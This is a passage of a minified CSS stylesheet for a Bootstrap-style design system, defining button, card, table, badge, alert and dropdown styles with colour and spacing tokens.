#067647);color:#fff}.btn-outline-success:focus:not(:disabled):not(.disabled),.btn-outline-success.focus:not(:disabled):not(.disabled){outline:2px solid var(--colors-green-600, #069454);outline-offset:2px;box-shadow:none}.btn-outline-success:disabled,.btn-outline-success.disabled{opacity:.5;cursor:not-allowed}.btn-link{background-color:rgba(0,0,0,0);color:var(--link-primary-default, #1b8354);border:none;text-decoration:none}.btn-link:hover:not(:disabled):not(.disabled){color:var(--link-primary-hovered, #166a45);text-decoration:underline}.btn-link:focus:not(:disabled):not(.disabled){outline:2px solid var(--link-primary-default, #1b8354);outline-offset:2px;text-decoration:none}.btn-link:disabled,.btn-link.disabled{opacity:.5;cursor:not-allowed}.btn-sm,.btn-group-sm>.btn{padding:.375rem .75rem;font-size:.875rem}.btn-lg,.btn-group-lg>.btn{padding:.75rem 1.5rem;font-size:1.125rem}.btn-block{display:block;width:100%}.btn-group .btn:focus{outline-offset:0}.card{background-color:var(--background-card, #ffffff);border-color:var(--border-neutral-primary, #d2d6db);border-radius:var(--radius-lg, 1rem);box-shadow:var(--shadow-md, 0px 2px 4px -2px rgba(16, 24, 40, 0.06), 0px 4px 8px -2px rgba(16, 24, 40, 0.1))}.card.shadow,.card.shadow-sm,.card.shadow-lg{border:none}.card-header{background-color:rgba(0,0,0,0);border-bottom-color:var(--border-neutral-primary, #d2d6db);padding:var(--spacing-xl, 1rem);font-weight:600;color:var(--text-default, #161616)}.card-body{padding:var(--spacing-xl, 1rem);color:var(--text-default, #161616)}.card-title{color:var(--text-default, #161616);font-weight:600;margin-bottom:var(--spacing-md, 0.5rem)}.card-subtitle{color:var(--colors-neutral-600, #4d5761);font-size:.875rem;margin-top:calc(var(--spacing-md, 0.5rem)*-0.5);margin-bottom:var(--spacing-md, 0.5rem)}.card-text{color:var(--text-default, #161616);line-height:1.5}.card-text:last-child{margin-bottom:0}.card-link{color:var(--link-primary-default, #1b8354);text-decoration:none}.card-link:hover{color:var(--link-primary-hovered, #166a45);text-decoration:underline}.card-link:focus{outline:2px solid var(--link-primary-default, #1b8354);outline-offset:2px}.card-footer{background-color:rgba(0,0,0,0);border-top-color:var(--border-neutral-primary, #d2d6db);padding:var(--spacing-xl, 1rem);color:var(--colors-neutral-600, #4d5761)}.card-img:first-child,.card-img-top:first-child,.card-img-bottom:first-child{border-top-left-radius:var(--radius-lg, 1rem);border-top-right-radius:var(--radius-lg, 1rem)}.card-img:last-child,.card-img-top:last-child,.card-img-bottom:last-child{border-bottom-left-radius:var(--radius-lg, 1rem);border-bottom-right-radius:var(--radius-lg, 1rem)}.card-primary{background-color:var(--colors-primary-sa-flag-50, #f3fcf6);border-color:var(--colors-primary-sa-flag-200, #b8eacb)}.card-primary .card-header,.card-primary .card-footer{background-color:rgba(0,0,0,0);border-color:var(--colors-primary-sa-flag-200, #b8eacb)}.card-success{background-color:var(--colors-green-50, #ecfdf3);border-color:var(--colors-green-200, #abefc6)}.card-success .card-header,.card-success .card-footer{background-color:rgba(0,0,0,0);border-color:var(--colors-green-200, #abefc6)}.card-info{background-color:var(--colors-blue-50, #eff8ff);border-color:var(--colors-blue-200, #b2ddff)}.card-info .card-header,.card-info .card-footer{background-color:rgba(0,0,0,0);border-color:var(--colors-blue-200, #b2ddff)}.card-warning{background-color:var(--colors-yellow-50, #fffaeb);border-color:var(--colors-yellow-200, #fedf89)}.card-warning .card-header,.card-warning .card-footer{background-color:rgba(0,0,0,0);border-color:var(--colors-yellow-200, #fedf89)}.card-danger{background-color:var(--colors-red-50, #fef3f2);border-color:var(--colors-red-200, #fecdca)}.card-danger .card-header,.card-danger .card-footer{background-color:rgba(0,0,0,0);border-color:var(--colors-red-200, #fecdca)}.card-light{background-color:var(--colors-neutral-50, #f9fafb);border-color:var(--colors-neutral-200, #e5e7eb)}.card-light .card-header,.card-light .card-footer{background-color:rgba(0,0,0,0);border-color:var(--colors-neutral-200, #e5e7eb)}.card-dark{background-color:var(--colors-neutral-900, #111927);border-color:var(--colors-neutral-700, #384250);color:#fff}.card-dark .card-header,.card-dark .card-footer{background-color:rgba(0,0,0,0);border-color:var(--colors-neutral-700, #384250);color:#fff}.card-dark .card-title,.card-dark .card-text{color:#fff}.card-dark .card-subtitle{color:var(--colors-neutral-400, #9da4ae)}.card-group>.card{box-shadow:var(--shadow-md, 0px 2px 4px -2px rgba(16, 24, 40, 0.06), 0px 4px 8px -2px rgba(16, 24, 40, 0.1))}.card-hover{transition:all .3s ease;cursor:pointer}.card-hover:hover{transform:translateY(-4px);box-shadow:var(--shadow-lg, 0px 4px 6px -2px rgba(16, 24, 40, 0.03), 0px 12px 16px -4px rgba(16, 24, 40, 0.08))}.card-selectable{cursor:pointer;transition:all .2s ease}.card-selectable:hover{border-color:var(--colors-primary-sa-flag-300, #88d8ad);box-shadow:var(--shadow-md, 0px 2px 4px -2px rgba(16, 24, 40, 0.06), 0px 4px 8px -2px rgba(16, 24, 40, 0.1))}.card-selectable.selected,.card-selectable:active{border-color:var(--button-background-primary-default, #1b8354);background-color:var(--colors-primary-sa-flag-50, #f3fcf6)}.card-icon{display:flex;align-items:flex-start;gap:var(--spacing-xl, 1rem)}.card-icon .card-icon-wrapper{flex-shrink:0;width:48px;height:48px;display:flex;align-items:center;justify-content:center;border-radius:var(--radius-md, 0.5rem);background-color:var(--colors-primary-sa-flag-100, #dff6e7);color:var(--colors-primary-sa-flag-600-primary, #1b8354)}.card-icon .card-icon-content{flex:1}@media(max-width: 767.98px){.card-body{padding:var(--spacing-md, 0.75rem)}.card-header,.card-footer{padding:var(--spacing-md, 0.75rem)}}.table{color:var(--text-default, #161616);border-color:var(--border-neutral-primary, #d2d6db)}.table>thead{background-color:var(--background-neutral-50, #f9fafb);border-bottom:2px solid var(--border-neutral-primary, #d2d6db)}.table>thead>tr>th{color:var(--text-default, #161616);font-weight:600;font-size:.875rem;text-transform:none;padding:var(--spacing-xl, 1rem);border-bottom-color:var(--border-neutral-primary, #d2d6db)}.table>tbody>tr>td{padding:var(--spacing-xl, 1rem);border-bottom-color:var(--border-neutral-primary, #d2d6db);vertical-align:middle}.table>tfoot>tr>td,.table>tfoot>tr>th{padding:var(--spacing-xl, 1rem);border-top:2px solid var(--border-neutral-primary, #d2d6db);background-color:var(--background-neutral-50, #f9fafb);font-weight:600}.table-bordered{border-color:var(--border-neutral-primary, #d2d6db)}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>tfoot>tr>td{border-color:var(--border-neutral-primary, #d2d6db)}.table-borderless>thead>tr>th,.table-borderless>thead>tr>td,.table-borderless>tbody>tr>th,.table-borderless>tbody>tr>td,.table-borderless>tfoot>tr>th,.table-borderless>tfoot>tr>td{border-bottom-width:0}.table-borderless>thead>tr>th{border-bottom:1px solid var(--border-neutral-primary, #d2d6db)}.table-striped>tbody>tr:nth-of-type(odd)>*{background-color:var(--background-neutral-50, #f9fafb);color:var(--text-default, #161616)}.table-striped-columns>:not(caption)>tr>:nth-child(even){background-color:var(--background-neutral-50, #f9fafb)}.table-hover>tbody>tr:hover>*{background-color:var(--background-neutral-100, #f3f4f6);color:var(--text-default, #161616)}.table-active{background-color:var(--background-neutral-100, #f3f4f6);color:var(--text-default, #161616)}.table-sm>thead>tr>th,.table-sm>thead>tr>td,.table-sm>tbody>tr>th,.table-sm>tbody>tr>td,.table-sm>tfoot>tr>th,.table-sm>tfoot>tr>td{padding:var(--spacing-md, 0.5rem)}.table-primary{background-color:var(--colors-primary-sa-flag-50, #f3fcf6);border-color:var(--colors-primary-sa-flag-200, #b8eacb);color:var(--text-default, #161616)}.table-success{background-color:var(--colors-green-50, #ecfdf3);border-color:var(--colors-green-200, #abefc6);color:var(--text-default, #161616)}.table-info{background-color:var(--colors-blue-50, #eff8ff);border-color:var(--colors-blue-200, #b2ddff);color:var(--text-default, #161616)}.table-warning{background-color:var(--colors-yellow-50, #fffaeb);border-color:var(--colors-yellow-200, #fedf89);color:var(--text-default, #161616)}.table-danger{background-color:var(--colors-red-50, #fef3f2);border-color:var(--colors-red-200, #fecdca);color:var(--text-default, #161616)}.table-light{background-color:var(--background-neutral-50, #f9fafb);border-color:var(--colors-neutral-200, #e5e7eb);color:var(--text-default, #161616)}.table-dark{background-color:var(--colors-neutral-900, #111927);border-color:var(--colors-neutral-700, #384250);color:#fff}.table-dark>thead,.table-dark>tbody,.table-dark>tfoot{border-color:var(--colors-neutral-700, #384250)}.table-responsive{-webkit-overflow-scrolling:touch}.table-responsive>.table{margin-bottom:0}.table>caption{color:var(--colors-neutral-600, #4d5761);padding-top:var(--spacing-md, 0.5rem);padding-bottom:var(--spacing-md, 0.5rem)}.table-sortable>thead>tr>th{cursor:pointer;user-select:none;position:relative;padding-right:2rem}.table-sortable>thead>tr>th::after{content:"↕";position:absolute;right:.75rem;opacity:.5}.table-sortable>thead>tr>th.sorted-asc::after{content:"↑";opacity:1;color:var(--button-background-primary-default, #1b8354)}.table-sortable>thead>tr>th.sorted-desc::after{content:"↓";opacity:1;color:var(--button-background-primary-default, #1b8354)}.table-sortable>thead>tr>th:hover{background-color:var(--background-neutral-100, #f3f4f6)}.table-actions{width:1%;white-space:nowrap;text-align:right}.table-actions .btn{margin-left:var(--spacing-md, 0.5rem)}.table-selectable>tbody>tr{cursor:pointer;transition:background-color .2s ease}.table-selectable>tbody>tr:hover{background-color:var(--background-neutral-100, #f3f4f6)}.table-selectable>tbody>tr.selected{background-color:var(--colors-primary-sa-flag-50, #f3fcf6);border-left:3px solid var(--button-background-primary-default, #1b8354)}.table-checkbox{width:1%;padding-right:var(--spacing-md, 0.5rem)}.table-checkbox .form-check{margin:0}@media(max-width: 767.98px){.table>thead>tr>th,.table>tbody>tr>td,.table>tfoot>tr>td,.table>tfoot>tr>th{padding:var(--spacing-md, 0.5rem);font-size:.875rem}.table-sm>thead>tr>th,.table-sm>thead>tr>td,.table-sm>tbody>tr>th,.table-sm>tbody>tr>td,.table-sm>tfoot>tr>th,.table-sm>tfoot>tr>td{padding:.25rem}}.badge{display:inline-flex;align-items:center;justify-content:center;gap:var(--spacing-xs, 4px);font-family:var(--font-family, inherit);white-space:nowrap;box-sizing:border-box;cursor:default;transition:all .2s ease;border:none;outline:none;vertical-align:middle;text-decoration:none;height:32px;min-height:32px;padding:0 var(--spacing-xl, 16px);font-size:var(--text-md-size, 1rem);font-weight:var(--text-md-weight-medium, 500);line-height:var(--text-md-line-height, 1.5);border-radius:var(--radius-full, 9999px);--bs-badge-padding-x: 0;--bs-badge-padding-y: 0;--bs-badge-font-size: 1rem;--bs-badge-font-weight: 500;--bs-badge-border-radius: 9999px}.badge-icon,.badge svg,.badge i{display:flex;align-items:center;justify-content:center;flex-shrink:0;width:16px;height:16px}.badge-icon svg,.badge svg svg,.badge i svg{width:100%;height:100%;display:block}.badge-xs{height:20px;min-height:20px;padding:0 var(--spacing-md, 8px);font-size:var(--text-xs-size, 0.75rem);font-weight:var(--text-xs-weight-medium, 500);line-height:var(--text-xs-line-height, 1.33)}.badge-xs .badge-icon,.badge-xs svg,.badge-xs i{width:12px;height:12px}.badge-sm{height:24px;min-height:24px;padding:0 var(--spacing-xl, 16px);font-size:var(--text-sm-size, 0.875rem);font-weight:var(--text-sm-weight-medium, 500);line-height:var(--text-sm-line-height, 1.43)}.badge-sm .badge-icon,.badge-sm svg,.badge-sm i{width:14px;height:14px}.badge-lg{height:40px;min-height:40px;padding:0 var(--spacing-3xl, 24px);font-size:var(--text-lg-size, 1.125rem);font-weight:var(--text-lg-weight-medium, 500);line-height:var(--text-lg-line-height, 1.56)}.badge-lg .badge-icon,.badge-lg svg,.badge-lg i{width:20px;height:20px}.badge-primary{background-color:var(--colors-primary-sa-flag-600-primary, #1b8354);color:#fff}.badge-primary a{color:#fff}.badge-secondary{background-color:var(--colors-neutral-100, #f3f4f6);color:var(--text-default, #161616)}.badge-secondary a{color:var(--text-default, #161616)}.badge-success{background-color:var(--colors-green-600, #069454);color:#fff}.badge-success a{color:#fff}.badge-info{background-color:var(--colors-blue-600, #156fee);color:#fff}.badge-info a{color:#fff}.badge-warning{background-color:var(--colors-yellow-600, #f79009);color:#fff}.badge-warning a{color:#fff}.badge-danger{background-color:var(--colors-red-600, #d92c20);color:#fff}.badge-danger a{color:#fff}.badge-light{background-color:var(--colors-neutral-100, #f3f4f6);color:var(--text-default, #161616)}.badge-light a{color:var(--text-default, #161616)}.badge-dark{background-color:var(--colors-neutral-900, #111927);color:#fff}.badge-dark a{color:#fff}.badge-outline-primary{background-color:rgba(0,0,0,0);color:var(--colors-primary-sa-flag-600-primary, #1b8354);border:1px solid var(--colors-primary-sa-flag-600-primary, #1b8354);padding:0 calc(var(--spacing-xl, 16px) - 1px)}.badge-outline-secondary{background-color:rgba(0,0,0,0);color:var(--text-default, #161616);border:1px solid var(--border-neutral-primary, #d2d6db);padding:0 calc(var(--spacing-xl, 16px) - 1px)}.badge-outline-success{background-color:rgba(0,0,0,0);color:var(--colors-green-600, #069454);border:1px solid var(--colors-green-600, #069454);padding:0 calc(var(--spacing-xl, 16px) - 1px)}.badge-outline-info{background-color:rgba(0,0,0,0);color:var(--colors-blue-600, #156fee);border:1px solid var(--colors-blue-600, #156fee);padding:0 calc(var(--spacing-xl, 16px) - 1px)}.badge-outline-warning{background-color:rgba(0,0,0,0);color:var(--colors-yellow-600, #f79009);border:1px solid var(--colors-yellow-600, #f79009);padding:0 calc(var(--spacing-xl, 16px) - 1px)}.badge-outline-danger{background-color:rgba(0,0,0,0);color:var(--colors-red-600, #d92c20);border:1px solid var(--colors-red-600, #d92c20);padding:0 calc(var(--spacing-xl, 16px) - 1px)}.badge-soft-primary{background-color:var(--colors-primary-sa-flag-50, #f3fcf6);color:var(--colors-primary-sa-flag-700, #166a45)}.badge-soft-success{background-color:var(--colors-green-50, #ecfdf3);color:var(--colors-green-700, #067647)}.badge-soft-info{background-color:var(--colors-blue-50, #eff8ff);color:var(--colors-blue-700, #175cd3)}.badge-soft-warning{background-color:var(--colors-yellow-50, #fffaeb);color:var(--colors-yellow-700, #dc6803)}.badge-soft-danger{background-color:var(--colors-red-50, #fef3f2);color:var(--colors-red-700, #b32318)}.badge-square{border-radius:var(--radius-sm, 4px)}.badge-rounded{border-radius:var(--radius-md, 8px)}.badge-dot::before{content:"";width:6px;height:6px;border-radius:var(--radius-full, 9999px);background-color:currentColor;display:inline-block;margin-right:var(--spacing-xs, 4px)}a.badge,button.badge{cursor:pointer;text-decoration:none}a.badge:hover,button.badge:hover{opacity:.85;transform:translateY(-1px)}a.badge:active,button.badge:active{transform:translateY(0)}a.badge:focus,button.badge:focus{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px}.badge-dismissible{padding-right:var(--spacing-3xl, 24px);position:relative}.badge-dismissible .btn-close{position:absolute;right:var(--spacing-xs, 4px);top:50%;transform:translateY(-50%);width:16px;height:16px;padding:0;background:rgba(0,0,0,0);border:none;opacity:1;cursor:pointer;display:flex;align-items:center;justify-content:center;border-radius:var(--radius-xs, 2px);background-image:none}.badge-dismissible .btn-close::after{content:"×";font-size:18px;line-height:1;color:currentColor}.badge-dismissible .btn-close:hover{opacity:.7}.badge-dismissible .btn-close:focus{outline:1px solid currentColor;outline-offset:1px}.badge-notification{position:absolute;top:-8px;right:-8px;min-width:20px;height:20px;padding:0 var(--spacing-xs, 4px);font-size:var(--text-xs-size, 0.75rem);line-height:20px;display:flex;align-items:center;justify-content:center}.badge-icon-only{width:32px;height:32px;padding:0;border-radius:var(--radius-full, 9999px)}.badge-icon-only.badge-xs{width:20px;height:20px}.badge-icon-only.badge-sm{width:24px;height:24px}.badge-icon-only.badge-lg{width:40px;height:40px}.btn .badge{margin-left:var(--spacing-md, 8px)}[dir=rtl] .badge-dot::before{margin-right:0;margin-left:var(--spacing-xs, 4px)}[dir=rtl] .btn .badge{margin-left:0;margin-right:var(--spacing-md, 8px)}[dir=rtl] .badge-dismissible .btn-close{right:auto;left:var(--spacing-xs, 4px)}@media(max-width: 767.98px){.badge{height:28px;padding:0 var(--spacing-md, 8px);font-size:var(--text-sm-size, 0.875rem)}.badge-lg{height:36px;padding:0 var(--spacing-xl, 16px)}}@media print{.badge{border:1px solid currentColor;color:var(--text-default, #161616) !important;background-color:rgba(0,0,0,0) !important}.badge-dismissible .btn-close{display:none}}.alert{display:flex;align-items:flex-start;gap:var(--spacing-md, 8px);padding:var(--spacing-xl, 16px);border-radius:var(--radius-md, 8px);border:1px solid var(--border-neutral-primary, #d2d6db);border-inline-start-width:8px;position:relative;margin-bottom:var(--spacing-md, 8px);background-color:var(--background-card, #ffffff);font-family:var(--font-family, inherit);--bs-alert-padding-x: 0;--bs-alert-padding-y: 0;--bs-alert-margin-bottom: 0;--bs-alert-border-radius: 0}.alert-icon{flex-shrink:0;width:40px;height:40px;border-radius:var(--radius-xl);display:flex;align-items:center;justify-content:center}.alert-icon svg,.alert-icon i{width:24px;height:24px}.alert-content{flex:1;min-width:0;display:flex;flex-direction:column;gap:var(--spacing-sm, 4px)}.alert-heading{font-size:var(--text-md-size, 1rem);font-weight:var(--text-md-weight-semibold, 600);margin:0;line-height:1.4;color:inherit;margin-bottom:var(--spacing-sm, 4px)}.alert{font-size:var(--text-sm-size, 0.875rem);line-height:1.5;margin:0}.alert p{margin:0;font-size:inherit;line-height:inherit}.alert p:not(:last-child){margin-bottom:var(--spacing-sm, 4px)}.alert a{color:inherit;text-decoration:underline;font-weight:500}.alert a:hover{opacity:.8}.alert-dismissible{padding-right:var(--spacing-5xl, 40px)}.alert-dismissible .btn-close{position:absolute;top:var(--spacing-xl, 16px);right:var(--spacing-xl, 16px);padding:0;width:24px;height:24px;background:rgba(0,0,0,0);border:none;opacity:1;cursor:pointer;display:flex;align-items:center;justify-content:center;border-radius:var(--radius-sm, 4px);transition:all .2s ease}.alert-dismissible .btn-close:hover{opacity:.7;background-color:rgba(0,0,0,.05)}.alert-dismissible .btn-close:focus{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px;box-shadow:none;opacity:1}.alert-dismissible .btn-close{background-image:none}.alert-dismissible .btn-close::after{content:"×";font-size:24px;line-height:1;font-weight:300;color:inherit}.alert-primary{background-color:var(--background-card, #ffffff);border-color:var(--border-neutral-primary, #d2d6db);border-left-color:var(--colors-primary-sa-flag-600-primary, #1b8354);color:var(--text-default, #161616)}.alert-primary .alert-icon{background-color:var(--colors-primary-sa-flag-50, #f3fcf6);color:var(--colors-primary-sa-flag-600-primary, #1b8354)}.alert-primary .alert-heading{color:var(--text-display, #161616)}.alert-primary a{color:var(--colors-primary-sa-flag-700, #166a45)}.alert-secondary{background-color:var(--background-card, #ffffff);border-color:var(--border-neutral-primary, #d2d6db);border-left-color:var(--colors-neutral-500, #6c727e);color:var(--text-default, #161616)}.alert-secondary .alert-icon{color:var(--icon-default, #4d5761)}.alert-secondary .alert-heading{color:var(--text-display, #161616)}.alert-success{background-color:var(--background-card, #ffffff);border-color:var(--border-neutral-primary, #d2d6db);border-left-color:var(--border-success, #069454);color:var(--text-default, #161616)}.alert-success .alert-icon{background-color:var(--colors-green-50, #ecfdf3);color:var(--icon-success, #069454)}.alert-success .alert-heading{color:var(--text-display, #161616)}.alert-success a{color:var(--colors-green-700, #067647)}.alert-info{background-color:var(--background-card, #ffffff);border-color:var(--border-neutral-primary, #d2d6db);border-left-color:var(--border-info, #156fee);color:var(--text-default, #161616)}.alert-info .alert-icon{background-color:var(--colors-blue-50, #eff8ff);color:var(--icon-info, #156fee)}.alert-info .alert-heading{color:var(--text-display, #161616)}.alert-info a{color:var(--colors-blue-700, #175cd3)}.alert-warning{background-color:var(--background-card, #ffffff);border-color:var(--border-neutral-primary, #d2d6db);border-left-color:var(--border-warning, #f79009);color:var(--text-default, #161616)}.alert-warning .alert-icon{background-color:var(--colors-yellow-50, #fffaeb);color:var(--icon-warning, #f79009)}.alert-warning .alert-heading{color:var(--text-display, #161616)}.alert-warning a{color:var(--colors-yellow-700, #dc6803)}.alert-danger{background-color:var(--background-card, #ffffff);border-color:var(--border-neutral-primary, #d2d6db);border-left-color:var(--border-error, #d92c20);color:var(--text-default, #161616)}.alert-danger .alert-icon{background-color:var(--colors-red-50, #fef3f2);color:var(--icon-error, #d92c20)}.alert-danger .alert-heading{color:var(--text-display, #161616)}.alert-danger a{color:var(--colors-red-700, #b32318)}.alert-light{background-color:var(--colors-neutral-50, #f9fafb);border-color:var(--colors-neutral-200, #e5e7eb);border-left-color:var(--colors-neutral-400, #9da4ae);color:var(--text-default, #161616)}.alert-light .alert-icon{color:var(--icon-default, #4d5761)}.alert-dark{background-color:var(--colors-neutral-900, #111927);border-color:var(--colors-neutral-700, #384250);border-left-color:var(--colors-neutral-600, #4d5761);color:#fff}.alert-dark .alert-heading{color:#fff}.alert-dark .alert-icon{color:#fff}.alert-dark a{color:#fff;opacity:.9}.alert-dark a:hover{opacity:1}.alert-dark .btn-close{filter:invert(1)}.alert-filled{border:none}.alert-filled.alert-primary{background-color:var(--colors-primary-sa-flag-50, #f3fcf6);color:var(--colors-primary-sa-flag-900, #104631)}.alert-filled.alert-success{background-color:var(--colors-green-50, #ecfdf3);color:var(--colors-green-900, #074c30)}.alert-filled.alert-info{background-color:var(--colors-blue-50, #eff8ff);color:var(--colors-blue-900, #194084)}.alert-filled.alert-warning{background-color:var(--colors-yellow-50, #fffaeb);color:var(--colors-yellow-900, #93370d)}.alert-filled.alert-danger{background-color:var(--colors-red-50, #fef3f2);color:var(--colors-red-900, #7a1712)}.alert-actions{display:flex;align-items:center;gap:var(--spacing-md, 8px);margin-top:var(--spacing-sm, 4px);flex-wrap:wrap}.alert-actions .btn{margin:0;font-size:var(--text-sm-size, 0.875rem)}.alert-link{color:inherit;font-weight:500;text-decoration:underline}.alert-link:hover{opacity:.8}[dir=rtl] .alert{border-left-width:1px}[dir=rtl] .alert-dismissible{padding-right:var(--spacing-xl, 16px);padding-left:var(--spacing-5xl, 40px)}[dir=rtl] .alert-dismissible .btn-close{right:auto;left:var(--spacing-xl, 16px)}@media(max-width: 767.98px){.alert{padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);gap:var(--spacing-sm, 4px)}.alert-icon{width:20px;height:20px}.alert-heading{font-size:var(--text-sm-size, 0.875rem)}.alert{font-size:var(--text-xs-size, 0.75rem)}.alert-dismissible{padding-right:var(--spacing-4xl, 32px)}}@media print{.alert{border:1px solid var(--border-neutral-primary, #d2d6db);page-break-inside:avoid}.alert-dismissible .btn-close{display:none}}.alert.fade{transition:opacity .15s linear}.alert.show{opacity:1}.alert .visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}.dropdown,.dropup,.dropend,.dropstart{position:relative;display:inline-block}.dropdown-toggle{display:inline-flex;align-items:center;gap:var(--spacing-md, 8px);cursor:pointer;white-space:nowrap}.dropdown-toggle::after{display:none}.dropdown-toggle::before{content:"";width:16px;height:16px;flex-shrink:0;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16' fill='none'%3E%3Cpath d='M4 6L8 10L12 6' stroke='currentColor' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;background-size:16px;transition:transform .2s ease;order:999;margin-left:auto}.dropdown-toggle[aria-expanded=true]::before{transform:rotate(180deg)}.dropdown-toggle.dropdown-toggle-split::before{margin-left:0}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:200px;padding:var(--spacing-md, 8px);margin:var(--spacing-xs, 4px) 0 0;background-color:var(--background-menu, #ffffff);border:1px solid var(--border-neutral-primary, #d2d6db);border-radius:var(--radius-md, 8px);box-shadow:var(--shadow-lg, 0px 4px 6px -2px rgba(16, 24, 40, 0.03), 0px 12px 16px -4px rgba(16, 24, 40, 0.08));list-style:none;font-family:var(--font-family, inherit);box-sizing:border-box}.dropdown-menu.show{display:block}.dropdown-menu{--bs-dropdown-min-width: 200px;--bs-dropdown-padding-x: 0;--bs-dropdown-padding-y: 0;--bs-dropdown-spacer: 4px;--bs-dropdown-border-radius: 8px;--bs-dropdown-border-width: 1px}.dropdown-menu-sm{min-width:160px;font-size:var(--text-sm-size, 0.875rem)}.dropdown-menu-lg{min-width:280px}.dropdown-menu-xl{min-width:360px}.dropdown-item{display:flex;align-items:center;gap:var(--spacing-md, 8px);width:100%;padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);clear:both;font-weight:400;color:var(--text-default, #161616);text-align:inherit;text-decoration:none;white-space:nowrap;background-color:rgba(0,0,0,0);border:none;border-radius:var(--radius-sm, 4px);font-size:var(--text-sm-size, 0.875rem);line-height:var(--text-sm-line-height, 1.43);cursor:pointer;transition:all .15s ease;box-sizing:border-box;user-select:none}.dropdown-item:hover,.dropdown-item:focus{color:var(--text-default, #161616);background-color:var(--background-neutral-50, #f9fafb);text-decoration:none}.dropdown-item.active,.dropdown-item:active{color:var(--text-primary-sa-flag, #14573a);background-color:var(--colors-primary-sa-flag-50, #f3fcf6);text-decoration:none}.dropdown-item:focus-visible{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:-2px;background-color:var(--background-neutral-50, #f9fafb)}.dropdown-item.disabled,.dropdown-item:disabled{color:var(--text-default, #161616);opacity:.5;pointer-events:none;background-color:rgba(0,0,0,0);cursor:not-allowed}.dropdown-item svg,.dropdown-item i,.dropdown-item .dropdown-item-icon{width:16px;height:16px;flex-shrink:0;color:currentColor}.dropdown-item .dropdown-item-shortcut{margin-left:auto;font-size:var(--text-xs-size, 0.75rem);color:var(--text-secondary-paragraph, #6c727e)}.dropdown-item-text{display:block;padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);color:var(--text-default, #161616);font-size:var(--text-sm-size, 0.875rem)}.dropdown-header{display:block;padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);margin-bottom:0;font-size:var(--text-xs-size, 0.75rem);font-weight:var(--text-xs-weight-semibold, 600);color:var(--text-secondary-paragraph, #6c727e);text-transform:uppercase;letter-spacing:.05em;white-space:nowrap}.dropdown-divider{height:0;margin:var(--spacing-md, 8px) 0;overflow:hidden;border-top:1px solid var(--border-neutral-primary, #d2d6db);opacity:1}.dropdown-menu-end{right:0;left:auto}.dropdown-menu-start{right:auto;left:0}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:var(--spacing-xs, 4px)}.dropend .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:var(--spacing-xs, 4px)}.dropstart .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:var(--spacing-xs, 4px)}.dropdown-menu-scrollable{max-height:280px;overflow-y:auto}.dropdown-menu-scrollable::-webkit-scrollbar{width:8px}.dropdown-menu-scrollable::-webkit-scrollbar-track{background:var(--background-neutral-50, #f9fafb);border-radius:var(--radius-sm, 4px)}.dropdown-menu-scrollable::-webkit-scrollbar-thumb{background:var(--colors-neutral-300, #d2d6db);border-radius:var(--radius-sm, 4px)}.dropdown-menu-scrollable::-webkit-scrollbar-thumb:hover{background:var(--colors-neutral-400, #9da4ae)}.dropdown-menu-dark{background-color:var(--colors-neutral-900, #111927);border-color:var(--colors-neutral-700, #384250)}.dropdown-menu-dark .dropdown-item{color:var(--colors-neutral-300, #d2d6db)}.dropdown-menu-dark .dropdown-item:hover,.dropdown-menu-dark .dropdown-item:focus{color:#fff;background-color:var(--colors-neutral-800, #1f2a37)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:var(--colors-primary-sa-flag-700, #166a45)}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:var(--colors-neutral-500, #6c727e)}.dropdown-menu-dark .dropdown-header{color:var(--colors-neutral-400, #9da4ae)}.dropdown-menu-dark .dropdown-divider{border-top-color:var(--colors-neutral-700, #384250)}.dropdown-search{padding:var(--spacing-md, 8px);margin-bottom:var(--spacing-xs, 4px);border-bottom:1px solid var(--border-neutral-primary, #d2d6db)}.dropdown-search input{width:100%;padding:var(--spacing-md, 8px);border:1px solid var(--border-neutral-primary, #d2d6db);border-radius:var(--radius-sm, 4px);font-size:var(--text-sm-size, 0.875rem);background-color:var(--background-card, #ffffff);color:var(--text-default, #161616)}.dropdown-search input:focus{outline:2px solid var(--button-background-primary-default, #1b8354);outline-offset:-2px;border-color:var(--button-background-primary-default, #1b8354)}.dropdown-search input::placeholder{color:var(--text-secondary-paragraph, #6c727e)}.dropdown-menu{opacity:0;transform:translateY(-8px);transition:opacity .15s ease,transform .15s ease;pointer-events:none}.dropdown-menu.show{opacity:1;transform:translateY(0);pointer-events:auto}@media(prefers-reduced-motion: reduce){.dropdown-menu{transition:none;transform:none}}[dir=rtl] .dropdown-toggle::before{margin-left:0;margin-right:auto;order:1}[dir=rtl] .dropdown-menu-end{right:auto;left:0}[dir=rtl] .dropdown-menu-start{right:0;left:auto}[dir=rtl] .dropend .dropdown-menu{right:100%;left:auto;margin-left:0;margin-right:var(--spacing-xs, 4px)}[dir=rtl] .dropstart .dropdown-menu{right:auto;left:100%;margin-right:0;margin-left:var(--spacing-xs, 4px)}[dir=rtl] .dropdown-item .dropdown-item-shortcut{margin-left:0;margin-right:auto}@media(max-width: 767.98px){.dropdown-menu{min-width:100%;max-width:calc(100vw - 32px)}.dropdown-item{padding:var(--spacing-md, 8px);font-size:var(--text-sm-size, 0.875rem)}.dropdown-menu-responsive{position:static;width:100%;border-radius:var(--radius-md, 8px);box-shadow:none;border:1px solid var(--border-neutral-primary, #d2d6db)}}@media 